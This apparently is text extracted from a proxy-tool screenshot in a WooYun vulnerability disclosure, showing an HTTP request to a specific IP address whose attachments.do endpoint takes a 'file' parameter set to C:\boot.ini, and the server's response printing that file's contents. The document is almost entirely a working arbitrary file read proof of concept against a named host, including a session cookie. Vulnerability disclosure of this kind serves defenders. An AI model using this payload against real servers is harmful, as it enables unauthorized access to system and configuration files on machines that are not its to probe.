 go cancel host 211.94.67.214
< > port 8080 use SSL
request
raw params headers hex
GET /wrs/attachments.do?CmdID=450&file=C:\boot.ini HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN,en-US;q=0.5
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Host: 211.94.67.214:8080
Cookie: JSESSIONID=BF970011F4BA1254281AEB50612AC848
+ < >
response
raw headers hex
[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINNT
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINNT="Microsoft Windows 2000 Server" /fastdetect
www.wooyun.org